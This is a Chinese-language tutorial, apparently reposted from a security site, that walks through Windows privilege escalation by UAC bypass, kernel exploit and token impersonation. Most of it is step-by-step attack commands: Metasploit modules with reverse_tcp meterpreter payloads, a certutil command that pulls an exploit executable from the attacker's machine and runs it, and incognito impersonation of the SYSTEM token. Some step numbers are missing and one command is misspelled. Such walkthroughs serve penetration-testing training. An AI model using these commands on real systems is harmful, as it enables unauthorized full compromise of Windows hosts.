ATT& CK权限升级技术

UAC旁路 令牌模拟 内核漏洞

场景

我们的目标是通过利用各种权限提升技术来提升我们在Windows目标系统上的权限。

绕过UAC-攻击者可以绕过UAC机制来提升系统上的进程权限。Windows用户帐户控制(UAC)允许程序提升其权限(按完整性级别从低到高进行跟踪),以便在管理员级别权限下执行任务,可能会提示用户进行确认。

内核漏洞利用-攻击者可能会利用软件漏洞来提升权限。当攻击者利用程序、服务或操作系统软件或内核本身中的编程错误来执行攻击者控制的代码时,就会发生软件漏洞的利用。

令牌模拟-对手可能复制并模拟其他用户的令牌,以提升权限并绕过访问控制。攻击者可以使用DuplicateToken(Ex)创建复制现有令牌的新访问令牌。然后,可以将令牌与ImpersonateLoggedOnUser一起使用,以允许调用线程模拟已登录用户的安全上下文。

background search bypassuac3、我们现在可以通过运行以下命令加载旁路UAC模块:

use module exploit/windows/local/bypassuac_injection_winsxs4、加载模块后,我们需要配置模块选项,这可以通过运行以下命令来完成:

set payload windows/x64/meterpreter/reverse_tcpset target Windows x64set SESSION <SESSION-ID>

5、在配置模块选项之后,我们现在可以通过运行以下命令来执行模块:

run6、如果成功,模块将把meterpreter阶段发送到目标,您应该会收到一个提升的meterpreter会话,如下面的屏幕截图所示。

7、我们可以通过列出当前用户的Windows权限来确认我们有一个提升的会话,这可以通过在meterpreter中运行以下命令来完成:

getprivsWindows内核漏洞利用



./windows-exploit-suggester.py --update systeminfo如下面的屏幕截图所示,此命令将输出重要的操作系统信息和配置数据。

我们将需要复制此信息并将其粘贴到名为“systeminfo.txt”的文件中。我们将使用此文件通过Windows-Exploit-Suggester识别内核漏洞。

./windows-exploit-suggester.py --database <DATABASE.XLSX> --systeminfo <SYSTEMINFO.TXT>5、我们始终建议使用Windows-Exploit-Suggester推荐的第一个漏洞。在本例中,我们将从MS16-135内核漏洞开始。我们将需要确定有关该漏洞的更多信息以及如何使用它。这可以通过执行快速Google搜索来完成,如以下屏幕截图所示:

Google搜索显示了一个GitHub存储库,其中包含有关漏洞利用,漏洞利用源代码以及如何使用的信息。始终建议分析源代码,以确保它不是恶意的,并按预期进行任何所需的额外修改。在这种情况下,我们将使用预构建的漏洞利用,如下面的屏幕截图所示。

6、我们现在可以将漏洞利用可执行文件传输到目标系统,这可以通过在KaliVM上使用SimpleHTTPServer Python模块启动本地Web服务器来完成:

sudo python -m SimpleHTTPServer 807、为了将可执行的漏洞转移到目标系统,我们可以使用某些实用程序。这可以通过在目标系统上运行以下命令来完成:

certutil -urlcache -f http://<KALI-IP>/41015.exe exploit.exe8、我们现在可以通过在目标系统上运行以下命令来运行exploit可执行文件:

.\exploit.exe如下面的屏幕截图所示,漏洞利用可执行文件需要用户指定目标操作系统,在我们的示例中,目标操作系统是Windows 7,因此,我们可以通过运行以下命令来执行漏洞利用:

.\exploit.exe 7使用指定的操作系统运行漏洞利用后,将需要几秒钟才能完成,之后我们应该有一个具有NT AUTHORITY/SYSTEM权限的提升shell,如下面的屏幕截图所示。

令牌模拟

./windows-exploit-suggester.py --database <DATABASE.XLSX> --systeminfo <SYSTEMINFO.TXT>2、对MS 16 -075漏洞的研究揭示了一个Metasploit模块,它可以自动执行令牌模拟攻击。

3、我们可以通过运行以下命令在Metasploit中加载模块:

use exploit/windows/local/ms16_075_reflection4、加载模块后,您将需要配置模块选项,这可以通过运行以下命令来完成:

set payload /windows/x64/meterpreter/reverse_tcpset SESSION <SESSION-ID>

5、我们现在可以通过运行以下命令来运行模块:

run如果模块成功运行,您应该会收到一个新的meterpreter会话,如下面的屏幕截图所示。

6、下一步涉及执行模拟过程,可以通过在meterpreter上加载incognito模块来执行。这可以通过运行以下命令来完成:

load incognito7、我们现在可以使用incognito来列出可用于模拟的可用令牌,这可以通过运行以下命令来完成:

list_tokens -u如下面的屏幕截图所示,我们能够识别“NT AUTHORITY\SYSTEM”令牌。

8、我们可以通过运行以下命令模拟“NT AUTHORITY\SYSTEM”令牌:

impersate_token“NT AUTHORITY\SYSTEM”9、现在,我们可以通过在meterpreter中运行以下命令来验证我们已经提升了权限:

getuid如下面的屏幕截图所示,我们已经能够成功提升我们的权限。

如有侵权请联系:admin#unsafe.sh